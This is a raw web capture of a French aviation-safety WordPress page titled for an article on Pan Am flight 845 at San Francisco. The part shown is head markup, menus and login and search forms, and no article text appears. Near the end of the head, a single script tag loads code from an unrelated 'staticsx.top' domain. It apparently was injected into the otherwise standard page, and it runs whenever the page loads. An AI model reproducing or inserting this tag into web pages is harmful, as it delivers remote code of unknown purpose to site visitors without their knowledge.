

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/
body_size: 23607
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pan Am vol 845 &#8211; Coup de Poker à San Francisco | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Pan Am vol 845 &#8211; Coup de Poker à San Francisco Comments Feed" href="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/posts/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/" />
<link rel='shortlink' href='http://www.securiteaerienne.com/?p=672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F&#038;format=xml" />
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "672"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"3cd7d73927","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="71be62f924";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/facteurs-humains/",
                    "name": "Facteurs Humains"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/",
                    "name": "Pan Am vol 845 &#8211; Coup de Poker à San Francisco"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-672 single-format-standard wp-theme-Newsmag pan-am-vol-845-coup-de-poker-a-san-francisco global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

